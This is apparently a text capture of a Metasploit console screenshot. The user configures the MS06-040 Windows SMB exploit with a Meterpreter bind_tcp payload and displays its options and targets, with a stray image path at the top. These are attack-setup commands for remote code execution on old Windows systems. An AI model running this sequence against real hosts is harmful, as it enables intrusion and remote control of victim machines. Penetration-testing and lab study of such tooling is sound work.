 C:\WINDOWS\system32\CMD.exe - msfconsole
msf5 exploit(windows/smb/ms06_040_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms06_040_netapi) > show options
Module options (exploit/windows/smb/ms06_040_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address
Exploit target:
Id  Name
--  ----
0   (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf5 exploit(windows/smb/ms06_040_netapi) >
3072